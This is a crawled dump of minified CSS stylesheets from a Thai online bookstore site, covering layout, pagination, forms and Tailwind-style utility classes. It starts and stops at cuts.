Thai,sans-serif;line-height:1.7em;padding-bottom:5px}.title-description{width:90%;margin:0 auto 25px;padding:0 20px;text-align:center}.mt5{margin-top:5px!important}.mt10{margin-top:10px!important}.mt15{margin-top:15px!important}.mt20{margin-top:20px!important}.mt25{margin-top:25px!important}.mt30{margin-top:30px!important}.mt35{margin-top:35px!important}.mt40{margin-top:40px!important}.mb5{margin-bottom:5px!important}.mb10{margin-bottom:10px!important}.mb15{margin-bottom:15px!important}.mb20{margin-bottom:20px!important}.mb25{margin-bottom:25px!important}.mb30{margin-bottom:30px!important}.mb35{margin-bottom:35px!important}.mb40{margin-bottom:40px!important}.pdl0{padding-left:0!important}.pdr0{padding-right:0!important}.pdl5{padding-left:5px}.pdr5{padding-right:5px}.waiting{display:none;position:fixed;z-index:8999;top:0;left:0;height:100%;width:100%;background:rgba(255,255,255,.7)}.waiting-content{display:table;position:absolute;height:100%;width:100%}.waiting-content>div{display:table-cell;vertical-align:middle;text-align:center}.loader{width:48px;height:48px;border:5px solid #d8e1e9;border-bottom-color:#0059af;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waiting .loader{display:inline-block;width:100px;height:100px}.content-container{padding:0}.inner-page h1{text-align:center}.content-container.inner-page p a{color:#000}.content-container.inner-page p a:hover{color:#0059af;text-decoration:none}.breadcrumbs{margin-bottom:15px}.breadcrumbs li,.breadcrumbs li a{color:#0059af;display:inline-block;font:200 13px Noto Sans Thai,sans-serif}.breadcrumbs li:after{content:"/";margin-left:5px;margin-right:5px}.breadcrumbs li:last-child:after{content:none}.breadcrumbs li a:hover{text-decoration:underline}.breadcrumbs.mb20{margin-bottom:10px!important;padding-left:5px}.rating-block li{background-image:url(https://www.naiin.com/img/global/ic_rating_grey.svg);background-repeat:no-repeat;display:inline-block;background-size:8px;width:8px;height:8px;margin:0 1px 0 0}.rating-block li.star{background-image:url(https://www.naiin.com/img/global/ic_rating_ylw.svg)}.rating-block li.star-half{background-image:url(https://www.naiin.com/img/global/ic_rating_ylw_half.svg)}.bookdetail-rating li,.quickview-rating li{background-size:16px;margin-right:3px;width:16px;height:16px}.review-bookmate-rating li{background-size:16px;margin-right:2px;width:16px;height:16px}.page-pagination{text-align:right}.page-pagination li{display:inline-flex;color:#000;justify-content:center;align-items:center}.page-pagination li a{background:0 0;border:1px solid #000;border-radius:50%;color:#000;line-height:1.2rem;height:23px;width:23px;text-align:center}.page-pagination li a.current,.page-pagination li a:hover{border:1px solid #81b5e4;color:#81b5e4}.page-pagination li a.current{cursor:default}.page-pagination li a.nav-pag{border:none;background-color:transparent;background-repeat:no-repeat;background-size:25px;height:25px;width:25px;text-indent:-9999px;position:relative;line-height:26px}.page-pagination li a.nav-pag.pag-prev{background-image:url(https://www.naiin.com/img/global/ic_pag_prev.svg)}.page-pagination li a.nav-pag.pag-next{background-image:url(https://www.naiin.com/img/global/ic_pag_next.svg)}.datepicker table{font-size:19px}.select-form{text-align:left;cursor:pointer;margin-top:5px;margin-bottom:50px;position:relative}.select-form span{position:absolute;width:77%;padding-left:15px;overflow:hidden;white-space:nowrap;top:8px;left:5px;font-size:13px;cursor:pointer}.select-form input{padding-right:16px;border:1px solid #ccc;border-radius:20px;float:left;height:30px;padding-left:5px;width:100%;cursor:pointer}.select-form input[readonly]{background:#fff;cursor:pointer}.select-form i{position:absolute;z-index:1;right:10px;top:12px;font-size:22px;color:#ccc;cursor:pointer}.select-form ul{display:none;margin-top:42px;padding:0;background:#fff;border:1px solid #ccc;border-radius:20px;position:absolute;z-index:10;max-height:250px;width:100%;overflow-y:auto;box-sizing:border-box}.select-form ul li{padding:8px;cursor:pointer;font-size:13px;line-height:1.7em}.select-form ul li:hover{background:#0059af;color:#fff}.form-calendar{padding-top:10px}input.input-form.bth-promo-submit:hover,input.input-form.btn-submit:hover{opacity:.8}.menu-select{border-top:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;display:none;cursor:pointer;color:#000;font:500 16px Noto Sans Thai,sans-serif;margin-top:20px;padding:10px 0;position:relative}.menu-select i{background-color:#fff;background-repeat:no-repeat;background-image:url(https://www.naiin.com/img/global/ic_arrow_down.svg);background-size:32px;cursor:pointer;position:absolute;top:5px;right:5px;height:32px;width:32px;border-radius:50%}.menu-select i.menu-close{background-image:url(https://www.naiin.com/img/global/ic_arrow_up.svg)}.dtp{display:block}.ft-close{display:block}.profile-sm-img{background-size:45px;width:45px;height:45px;border-radius:50%}.menu-select{display:none}.contanct-map-block{margin-bottom:30px}.contact-map{height:400px;width:100%}pre{display:initial!important;background-color:transparent!important;border:none!important;border-radius:0!important;overflow:initial!important}#ftSite{height:12em;line-height:2em;overflow:scroll;overflow-x:hidden}.content-img{border-radius:10px;margin:15px auto;max-width:100%}#close-filters{display:none}.ft-nav p{margin-bottom:12px}.writer-button{width:100%;border-radius:10px;margin:35px 0 20px 0}.writer-button a img{border-radius:10px}.sticky-block{padding-bottom:0;padding-top:110px}.title-topic{font:700 18px Noto Sans Thai,sans-serif;line-height:1.7rem;color:#0059af;margin:0}#close-filters{display:none;position:fixed;right:1rem;top:10px;cursor:pointer;z-index:9998}#overlay-filters{display:none;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;background-color:rgba(50,50,93,.25)}#aside-filter{padding:15px 15px 15px 15px;position:fixed;top:0;bottom:0;left:100vw;right:0;min-width:300px;background-color:#fff;z-index:9999;overflow:auto;box-shadow:rgba(50,50,93,.25) 0 13px 27px -5px,rgba(0,0,0,.3) 0 8px 16px -8px;transition:.5s}#aside-filter.active{left:calc(100vw - 300px);padding-top:1rem}.rps{display:block!important}.desktop-only{display:none!important}.top-search{position:absolute;top:56px;left:0;z-index:10;padding:6px 10px 6px 10px;width:100%;background-color:#fff;transition:transform .35s ease}.inner-page{padding-top:157px;padding-bottom:15px}.img-avatar{width:36px;height:36px;border:1px solid #fff inset}@media (min-width:1024px){.top-search{position:relative;top:0;padding:0 5.8vw;background:0 0;transition:none}.title-topic{font-size:24px;line-height:1.6rem}.sidebar-category .title-topic{font-size:18px}.rps{display:none!important}.desktop-only{display:block!important}#aside-filter{padding:0 15px 0 0;position:unset;top:unset;bottom:unset;left:unset;right:unset;min-width:unset;background-color:unset;z-index:unset;overflow:auto;box-shadow:none;transition:unset}#close-filters{display:none!important}.inner-page{padding-top:123px}.img-avatar{margin-left:5px}.footer-nav a{font-size:16px}}@media (max-width:1024px){.top-header-container{padding:0 15px;height:56px}.sticky-block{padding-top:158px}.writer-button{margin:25px 0 20px 0}.ft-title{margin-top:15px;font-size:14px}.rps-menu{position:fixed;width:100%}.main-navigation li,.main-navigation li:hover{border-bottom:4px solid #fff}.main-navigation{float:none}.ft-nav p{cursor:pointer}.banner-slide .owl-dots,.ft-subscribe-txt{bottom:0}.dtp{display:none!important}.top-header-menu .top-cart{border-right:none}.rps-menu{display:none;left:0;top:52px;z-index:20}.header-container,.top-details{height:auto}.m-main-menu{display:inline-table}.main-navigation li{padding:5px;text-align:left;display:block}.ft-icons,.menu-account ul,.page-pagination,.top-details li{text-align:center}.main-navigation li a{padding:5px;text-align:center}.top-details{border-radius:0;margin-top:20px;padding:0}.top-details li{display:block;margin:0;padding:0 0 10px}.top-details li i{position:relative;left:0;top:12px;margin-right:10px}.menu-account li{padding-bottom:20px}.menu-account li .profile-sm-img{display:inline-block;position:relative;margin-right:10px;top:16px}.menu-account li .my-account{display:inline-block}.top-search-form{display:block}a.top-advance-search{width:12%;margin-right:2%}.footer-nav a.naiinpann-txt,.ft-nav p i{display:block}.default-form button.search-btn{width:15%}.ft-nav p.ft-title,.ft-nav p.ft-txt{position:relative}.ft-nav{border-bottom:1px solid #f7f7f7;padding-bottom:15px}.ft-nav-top{border-top:1px solid #f7f7f7;padding-top:20px}.ft-shipping{padding-right:10px}.default-form.ft-form input{width:80%}.default-form.ft-form button{width:20%}.ft-shipping p{display:block;margin-bottom:15px;padding:0 10px}.footer-copyright{padding:10px}.sidebar-advertise{margin-bottom:10px}.search-ic-block{width:8%}.modal{top:0}.modal-open .modal{overflow-x:scroll}.title-description{padding:0;width:100%}.myprofile-block .lnk-acc-edit{position:absolute;right:15px;margin-top:5px}.myprofile-block .col-sm-2{position:initial}.owl-nav .owl-next{right:0}.top-header-menu li.top-person{display:inline-block}.book-sidebar .menu-expand,.sidebar-block .menu-expand{background-image:url(https://www.naiin.com/img/global/ic_arrow_down.svg);background-repeat:no-repeat;background-size:35px;height:35px;position:absolute;right:0;top:-10px;width:35px}.book-sidebar .menu-expand.iclose,.sidebar-block .menu-expand.iclose{background-image:url(https://www.naiin.com/img/global/ic_arrow_up.svg)}.footer-nav{padding:0}.footer-link a{margin:5px 0 10px}.ft-nav p{margin-bottom:10px}}@media (min-width:768px) and (max-width:1024px){.top-details li{margin-right:3%}}@media (max-width:768px){.menu-select{display:block}.menu-lists{display:none}#liclose,.tw-float-left.col-adv,.tw-float-right.pull-r-rps{float:none!important}.profile-sm-img{object-fit:cover}.tw-float-left.col-adv{margin-top:20px;clear:both}.mt10{margin-top:10px}#btnCloseColor{margin:auto}}@media (max-width:480px){a.top-advance-search{width:16%}.default-form button.search-btn{width:20%}.page-pagination li{margin:0}.page-pagination li a{height:20px;width:20px}.page-pagination li a.nav-pag{background-size:24px;height:24px;width:24px;line-height:28px}.no-pd-left{padding-left:0}.search-result{margin-top:20px!important}.icon-tax{top:170px!important}}@media (max-width:320px){a.top-advance-search{width:18%;font-size:14px}a.top-advance-search i{background-size:17px;left:4px;height:21px;top:6px;width:17px}.top-cart,.top-person{padding:0 5px 0 0!important;vertical-align:top}.icon-tax{top:170px!important}}img.youtubeplay{bottom:40px;left:37%;position:absolute;width:100px;margin:auto}.box_youtube{width:200px;display:block;margin:auto}.preordermessage{margin-top:10px;display:block;color:#669b42}.li-replace{color:#cb2402}.txtSearch-container{margin:0;overflow:auto;padding:5px 10px 7px}.txtSearch-thumb{float:left;max-height:45px;overflow:hidden}.txtSearch-thumb img{max-width:50px;display:block}.txtSearch-content{margin-left:5px;line-height:1;color:#3b5998;text-decoration:none;padding:2.5px 0}.txtSearch-content b{font-display:swap;font:200 Noto Sans Thai,sans-serif}.txtSearch-content>strong{color:#594f4f}.mainSearch{background-color:#fff;margin-left:-6px;margin-top:-4px;margin-bottom:-4px;box-sizing:border-box}.ui-menu .ui-menu-item{line-height:0!important}.ui-menu .ui-menu-item-wrapper{padding:3px 5px!important}.mainSearch :focus,.mainSearch :hover{background-color:#f1f1f1}.txtSearch-container :focus,.txtSearch-container :hover{background-color:transparent}.ui-autocomplete{background-color:#fff}.tag-search{background-color:#fff;margin-top:-5px;height:30px;overflow:hidden}.tooltiptext{font-size:14px;font-weight:400;line-height:1.7em}.tooltiptext li{padding:5px 15px}.tooltiplangue a{display:flex;justify-content:start;align-items:center;font-weight:400;font-size:14px;padding:6px 10px}.tooltiplangue a img{margin-right:5px;width:30px;height:20px}.tooltiplangue a:hover,.tooltiptext li:hover{color:#2c2c2c}.no-logo{background:0 0!important}#btnview{cursor:pointer}a.m-main-menu.menu-open.active{top:-5px}.menu-fixed{position:fixed;top:37px;width:100%;background:#fff;left:0;z-index:8000;border-bottom:2px solid #ededed}.menu-fixed ul{width:980px;border:none;box-shadow:none;margin:5px auto 0;float:none}#liclose{margin:auto}.icon-phone,.icon-top{margin-right:5px}.black-ribbon{position:fixed;z-index:9999;width:70px}@media only all and (min-width:1024px){.black-ribbon{width:8%!important}}.stick-left{left:0}.stick-right{right:0}.stick-top{top:0}.stick-bottom{bottom:0}.modal-backdrop{z-index:10000!important}div#policyModal.modal.fade.in,div.modal.fade.in{z-index:10001!important}.filterGray{filter:grayscale(85%)}#btnCloseColor{background-color:#0059af;border-radius:20px;color:#fff;padding:3px 25px;width:120px;margin-top:4px;font-size:.9em}#liclose{float:right}#liclose:hover{border-bottom:4px solid #fff}.ui-autocomplete{z-index:99999999999999!important}.icon-tax,.icon-tax2{position:absolute;z-index:10}.boxslideSeo{max-height:180px;overflow:hidden}#btnreadmoreSeo{text-align:right;text-decoration:underline;margin-right:13px}.text-nodata{color:red;font-size:1.4em;font-weight:500;text-align:center}.ft-icons a{display:inline-block}.icon-tax{width:53px!important;top:190px}.icon-tax2{width:100px;top:-10px}.icon-top{width:20px;display:inline-block;vertical-align:middle}.icon-person,.icon-phone,.icon-search{width:18px;display:inline-block;vertical-align:middle}blockquote{font-size:1.2em;margin:30px auto;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:8px solid #0059af;line-height:1.6;position:relative;background:#ededed}blockquote::before{content:"\201C";color:#0059af;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}blockquote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}.bclick img{border-radius:10px}#interestCate img{border-radius:10px}#filter-expand{float:right;cursor:pointer;margin:0 5px;width:30px}.applications{display:flex;gap:20px}.payment-icons,.social-icons{width:100%}.lnk-view-all{font:400 16px Noto Sans Thai,sans-serif;color:#0059af}.lnk-view-all:hover{text-decoration:underline}.title-topic .lnk-view-all{width:100px;text-align:right}@media (min-width:1024px){.md\:social>section{height:147px}.md\:app>section{height:170px}.social-icons{width:150px}.payment-icons{width:170px}.payment-icons li{margin-bottom:12px}}.page-search-block .top-search-ic-block{border-top-left-radius:30px;border-bottom-left-radius:30px}button.naiin-btn{padding:0 15px;border-radius:300px;line-height:1.25;background:#1eb2aa;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;position:relative;transition:background-color .6s ease;overflow:hidden;height:36px}button.naiin-btn:after{content:"";position:absolute;width:0;height:0;top:50%;left:50%;top:var(--mouse-y);left:var(--mouse-x);transform-style:flat;transform:translate3d(-50%,-50%,0);background:rgba(255,255,255,.1);border-radius:100%;transition:width .3s ease,height .3s ease}button.naiin-btn:focus,button.naiin-btn:hover{background:#1ca8a1}button.naiin-btn:active:after{width:300px;height:300px}@media (max-width:1024px){.btn-login-register button.naiin-btn{font-size:12px;height:36px}}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;display:-webkit-box}


--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/css/A.app-bundle.css,qid=766315a13f21fcb5ef52c78b9f876e47.pagespeed.cf.IJDJM03l4I.css
body_size: 6040
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple\ Color\ Emoji,Segoe\ UI\ Emoji,Segoe\ UI\ Symbol,Noto\ Color\ Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation\ Mono,Courier\ New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}h1{font:500 24px Noto\ Sans\ Thai,sans-serif}h2{font:500 21px Noto\ Sans\ Thai,sans-serif}h3{font:500 19px Noto\ Sans\ Thai,sans-serif}h4{font:500 16px Noto\ Sans\ Thai,sans-serif}h5{font:500 13px Noto\ Sans\ Thai,sans-serif}p{line-height:1.7em}h1,h2,h3{margin-bottom:10px;margin-top:10px}h4,h5,h6{margin-bottom:5px;margin-top:5px}hr{border-top:1px solid #eee;margin-bottom:15px;margin-top:15px}.tw-fixed{position:fixed}.tw-absolute{position:absolute}.tw-relative{position:relative}.tw-inset-0{inset:0}.tw-inset-x-0{left:0;right:0}.tw-bottom-0,.tw-bottom-\[0\]{bottom:0}.tw-left-0{left:0}.tw-left-1\/2{left:50%}.tw-right-0{right:0}.tw-right-4{right:1rem}.tw-right-\[10px\]{right:10px}.tw-top-0{top:0}.tw-top-1\/2{top:50%}.tw-top-2{top:.5rem}.tw-top-2\.5{top:.625rem}.tw-top-\[10px\]{top:10px}.tw-top-\[10rem\]{top:10rem}.tw-top-\[12px\]{top:12px}.tw-top-\[7rem\]{top:7rem}.tw-z-50{z-index:50}.tw-z-\[2000\]{z-index:2000}.tw-z-\[3\]{z-index:3}.tw-order-2{order:2}.tw-col-span-1{grid-column:span 1/span 1}.tw-col-span-full{grid-column:1/-1}.tw-float-right{float:right}.tw-float-left{float:left}.tw-clear-both{clear:both}.tw-m-auto{margin:auto}.tw-mx-1{margin-left:.25rem;margin-right:.25rem}.tw-mx-5{margin-left:1.25rem;margin-right:1.25rem}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-mx-px{margin-left:1px;margin-right:1px}.tw-my-0{margin-bottom:0;margin-top:0}.tw-my-2{margin-bottom:.5rem;margin-top:.5rem}.tw-my-3{margin-bottom:.75rem;margin-top:.75rem}.tw-my-4{margin-bottom:1rem;margin-top:1rem}.tw-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.\!tw-mb-0{margin-bottom:0!important}.\!tw-mt-0{margin-top:0!important}.\!tw-mt-\[-2px\]{margin-top:-2px!important}.-tw-mt-5{margin-top:-1.25rem}.tw--mb-px{margin-bottom:-1px}.tw--ml-2{margin-left:-.5rem}.tw--mt-2{margin-top:-.5rem}.tw-mb-0{margin-bottom:0}.tw-mb-1{margin-bottom:.25rem}.tw-mb-10{margin-bottom:2.5rem}.tw-mb-12{margin-bottom:3rem}.tw-mb-16{margin-bottom:4rem}.tw-mb-2{margin-bottom:.5rem}.tw-mb-3{margin-bottom:.75rem}.tw-mb-4{margin-bottom:1rem}.tw-mb-5{margin-bottom:1.25rem}.tw-mb-6{margin-bottom:1.5rem}.tw-mb-\[35px\]{margin-bottom:35px}.tw-ml-1{margin-left:.25rem}.tw-ml-2{margin-left:.5rem}.tw-ml-3{margin-left:.75rem}.tw-ml-4{margin-left:1rem}.tw-ml-\[25px\]{margin-left:25px}.tw-ml-auto{margin-left:auto}.tw-mr-1{margin-right:.25rem}.tw-mr-2{margin-right:.5rem}.tw-mr-3{margin-right:.75rem}.tw-mr-\[10px\]{margin-right:10px}.tw-mt-0{margin-top:0}.tw-mt-1{margin-top:.25rem}.tw-mt-10{margin-top:2.5rem}.tw-mt-2{margin-top:.5rem}.tw-mt-3{margin-top:.75rem}.tw-mt-4{margin-top:1rem}.tw-mt-5{margin-top:1.25rem}.tw-mt-6{margin-top:1.5rem}.tw-mt-8{margin-top:2rem}.tw-mt-auto{margin-top:auto}.tw-line-clamp-1{-webkit-line-clamp:1}.tw-line-clamp-1,.tw-line-clamp-2{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.tw-line-clamp-2{-webkit-line-clamp:2}.tw-block{display:block}.\!tw-inline-block{display:inline-block!important}.tw-inline-block{display:inline-block}.tw-inline{display:inline}.tw-flex{display:flex}.tw-inline-flex{display:inline-flex}.tw-grid{display:grid}.tw-hidden{display:none}.tw-size-4{height:1rem;width:1rem}.tw-size-5{height:1.25rem;width:1.25rem}.tw-size-\[50px\]{height:50px;width:50px}.\!tw-h-\[36px\]{height:36px!important}.\!tw-h-auto{height:auto!important}.tw-h-10{height:2.5rem}.tw-h-16{height:4rem}.tw-h-3\.5{height:.875rem}.tw-h-32{height:8rem}.tw-h-4{height:1rem}.tw-h-5{height:1.25rem}.tw-h-6{height:1.5rem}.tw-h-8{height:2rem}.tw-h-\[36px\]{height:36px}.tw-h-auto{height:auto}.tw-h-fit{height:-moz-fit-content;height:fit-content}.tw-h-full{height:100%}.tw-h-screen{height:100vh}.tw-max-h-10{max-height:2.5rem}.tw-max-h-14{max-height:3.5rem}.tw-max-h-8{max-height:2rem}.tw-max-h-\[73dvh\]{max-height:73dvh}.tw-min-h-\[100vh\]{min-height:100vh}.tw-min-h-\[73dvh\]{min-height:73dvh}.tw-min-h-screen{min-height:100vh}.\!tw-w-\[36px\]{width:36px!important}.\!tw-w-full{width:100%!important}.tw-w-1\/12{width:8.333333%}.tw-w-10{width:2.5rem}.tw-w-10\/12{width:83.333333%}.tw-w-11\/12{width:91.666667%}.tw-w-16{width:4rem}.tw-w-2\/12{width:16.666667%}.tw-w-2\/3{width:66.666667%}.tw-w-20{width:5rem}.tw-w-3\.5{width:.875rem}.tw-w-3\/12{width:25%}.tw-w-32{width:8rem}.tw-w-4{width:1rem}.tw-w-4\/12{width:33.333333%}.tw-w-40{width:10rem}.tw-w-5{width:1.25rem}.tw-w-5\/12{width:41.666667%}.tw-w-6{width:1.5rem}.tw-w-6\/12{width:50%}.tw-w-7\/12{width:58.333333%}.tw-w-8{width:2rem}.tw-w-8\/12{width:66.666667%}.tw-w-9\/12{width:75%}.tw-w-\[120px\]{width:120px}.tw-w-\[35px\]{width:35px}.tw-w-\[36px\]{width:36px}.tw-w-full{width:100%}.\!tw-min-w-fit{min-width:-moz-fit-content!important;min-width:fit-content!important}.tw-min-w-48{min-width:12rem}.tw-min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.\!tw-max-w-none{max-width:none!important}.tw-max-w-10{max-width:2.5rem}.tw-max-w-\[120px\]{max-width:120px}.tw-max-w-\[50vw\]{max-width:50vw}.tw-max-w-full{max-width:100%}.tw-max-w-screen-lg{max-width:1280px}.tw-flex-1{flex:1 1 0%}.tw-flex-auto{flex:1 1 auto}.tw-flex-none{flex:none}.tw-flex-grow{flex-grow:1}.tw-grow-0{flex-grow:0}.-tw-translate-x-1\/2{--tw-translate-x:-50%}.-tw-translate-x-1\/2,.-tw-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-tw-translate-y-1\/2{--tw-translate-y:-50%}.tw-translate-y-0{--tw-translate-y:0}.tw-translate-y-0,.tw-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-translate-y-4{--tw-translate-y:1rem}.tw-scale-100{--tw-scale-x:1;--tw-scale-y:1}.tw-scale-100,.tw-scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.tw-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes tw-pulse{50%{opacity:.5}}.tw-animate-pulse{animation:tw-pulse 2s cubic-bezier(.4,0,.6,1) infinite}.tw-cursor-auto{cursor:auto}.tw-cursor-not-allowed{cursor:not-allowed}.tw-cursor-pointer{cursor:pointer}.tw-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.tw-grid-flow-col{grid-auto-flow:column}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.tw-flex-row-reverse{flex-direction:row-reverse}.tw-flex-col{flex-direction:column}.tw-flex-wrap{flex-wrap:wrap}.tw-items-start{align-items:flex-start}.tw-items-center{align-items:center}.tw-items-baseline{align-items:baseline}.tw-items-stretch{align-items:stretch}.tw-justify-start{justify-content:flex-start}.tw-justify-end{justify-content:flex-end}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-justify-items-center{justify-items:center}.tw-gap-1{gap:.25rem}.tw-gap-2{gap:.5rem}.tw-gap-3{gap:.75rem}.tw-gap-4{gap:1rem}.tw-gap-7{gap:1.75rem}.tw-gap-8{gap:2rem}.tw-gap-\[15px\]{gap:15px}.tw-gap-\[18px\]{gap:18px}.tw-gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.tw-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.tw-gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.tw-gap-x-\[15px\]{-moz-column-gap:15px;column-gap:15px}.tw-gap-y-1{row-gap:.25rem}.tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - 